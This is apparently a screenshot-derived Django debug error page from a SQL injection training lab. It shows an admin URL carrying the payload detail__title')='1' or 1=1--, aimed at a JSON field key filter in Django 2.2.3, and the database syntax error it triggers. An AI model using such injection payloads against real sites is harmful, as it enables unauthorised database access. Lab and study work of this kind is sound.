 /admin/vuln/collection/?detail__title')='1' or 1=1--
Request Method: GET
Request URL: http://djangosql.tp5.lab2.aqlab.cn/admin/vuln/collection/?detail__title%27)=%271%27%20or%201=1--
Django Version: 2.2.3
Exception Type: ProgrammingError
Exception Value: syntax error at or near "') = '"
LINE 1: ...ion" WHERE ("vuln_collection"."detail" -> 'title')') = '"''1...
^
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/backends/utils.py in _execute, line 84
Python Executable: /usr/local/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Thu, 26 Nov 2020 10:44:15 +0000